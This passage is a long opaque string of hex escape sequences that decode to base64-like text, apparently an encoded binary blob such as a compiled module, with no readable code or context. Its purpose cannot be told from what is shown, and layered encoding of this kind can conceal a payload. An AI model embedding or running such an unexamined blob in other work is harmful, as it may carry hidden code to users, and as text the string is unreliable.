x47\x67\x31\x77\x41\x67\x44\x43\x6b\x44\x55\x44\x63\x44\x41\x45\x47\x6f\x31\x77\x41\x67\x44\x43\x6b\x44\x57\x44\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x44\x43\x6b\x44\x59\x44\x63\x44\x41\x45\x47\x34\x31\x77\x41\x67\x44\x43\x6b\x44\x61\x44\x63\x44\x41\x45\x48\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x63\x44\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x65\x44\x63\x44\x41\x43\x41\x59\x42\x45\x41\x67\x47\x43\x67\x43\x41\x43\x49\x42\x42\x45\x41\x67\x41\x53\x67\x43\x42\x43\x49\x43\x42\x45\x41\x67\x41\x68\x41\x50\x49\x42\x67\x6f\x41\x67\x42\x42\x41\x44\x59\x43\x42\x43\x41\x59\x4b\x41\x49\x41\x49\x51\x45\x4c\x49\x41\x45\x6f\x41\x67\x77\x69\x41\x67\x52\x41\x49\x41\x49\x51\x44\x79\x41\x59\x4b\x41\x49\x41\x51\x51\x41\x32\x41\x67\x77\x67\x47\x43\x67\x43\x41\x43\x45\x42\x43\x79\x41\x42\x45\x41\x38\x4c\x49\x42\x67\x51\x44\x77\x73\x51\x4c\x43\x49\x45\x49\x42\x41\x51\x4c\x55\x45\x41\x49\x51\x45\x44\x51\x45\x48\x51\x31\x67\x41\x67\x41\x53\x41\x4c\x61\x69\x49\x43\x4b\x51\x4d\x41\x51\x64\x44\x57\x41\x43\x6b\x44\x41\x49\x55\x69\x4d\x6a\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x41\x69\x6b\x44\x43\x45\x48\x59\x31\x67\x41\x70\x41\x77\x43\x46\x49\x6a\x51\x33\x41\x77\x42\x42\x34\x4e\x59\x41\x49\x41\x73\x67\x41\x55\x45\x51\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x48\x67\x31\x67\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x65\x6a\x57\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x65\x6a\x57\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x38\x4e\x59\x41\x49\x41\x73\x67\x41\x55\x45\x67\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x48\x77\x31\x67\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x66\x6a\x57\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x66\x6a\x57\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x67\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x45\x77\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x47\x41\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x59\x6a\x58\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x59\x6a\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x6b\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x48\x41\x41\x48\x4a\x71\x49\x67\x49\x70\x41\x77\x42\x42\x6b\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x41\x69\x6b\x44\x43\x45\x47\x59\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x61\x44\x58\x41\x43\x41\x4c\x49\x41\x46\x42\x30\x41\x42\x79\x61\x69\x49\x43\x4b\x51\x4d\x41\x51\x61\x44\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x71\x4e\x63\x41\x49\x41\x49\x70\x41\x77\x68\x42\x71\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x43\x79\x41\x42\x51\x65\x41\x41\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x47\x77\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x62\x6a\x58\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x62\x6a\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x77\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x48\x77\x41\x48\x4a\x71\x49\x67\x49\x70\x41\x77\x42\x42\x77\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x41\x69\x6b\x44\x43\x45\x48\x49\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x51\x41\x68\x41\x69\x41\x30\x51\x68\x43\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x41\x79\x41\x30\x51\x6a\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x53\x41\x79\x51\x68\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x69\x41\x30\x51\x68\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x77\x4e\x41\x51\x64\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x64\x66\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x64\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x64\x62\x57\x41\x43\x30\x41\x41\x43\x45\x49\x51\x64\x44\x57\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x30\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x64\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x31\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x45\x4b\x41\x49\x41\x4b\x41\x49\x4d\x49\x41\x4a\x42\x42\x48\x52\x71\x49\x67\x4d\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x51\x64\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x64\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x32\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x31\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x32\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x33\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x59\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x64\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x64\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x42\x30\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x31\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x49\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x50\x57\x41\x43\x30\x41\x41\x43\x45\x46\x51\x65\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x47\x51\x65\x66\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x65\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x65\x62\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x65\x76\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x65\x44\x57\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x65\x2f\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x36\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x67\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x65\x58\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x65\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x36\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x35\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x36\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x37\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x6f\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x65\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x50\x57\x41\x43\x30\x41\x41\x43\x45\x46\x51\x66\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x47\x51\x66\x66\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x66\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x66\x62\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x66\x76\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x66\x44\x57\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x66\x2f\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x2b\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x77\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x66\x58\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x66\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x2b\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x39\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x2b\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x2f\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x34\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x66\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x59\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x59\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x59\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x59\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x59\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x59\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x59\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x69\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x41\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x59\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x59\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x69\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x68\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x69\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x6a\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x49\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x59\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x5a\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x5a\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x5a\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x5a\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x5a\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x5a\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x5a\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x6d\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x51\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x5a\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x5a\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x6d\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x6c\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6d\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x6e\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x59\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x5a\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x61\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x61\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x61\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x61\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x61\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x61\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x61\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x71\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x67\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x61\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x61\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x71\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x70\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x71\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x72\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x6f\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x61\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x62\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x62\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x62\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x62\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x62\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x62\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x62\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x75\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x77\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x62\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x62\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x75\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x74\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x75\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x76\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x34\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x62\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x63\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x63\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x63\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x63\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x63\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x63\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x63\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x79\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x41\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x63\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x63\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x79\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x78\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x79\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x7a\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x49\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x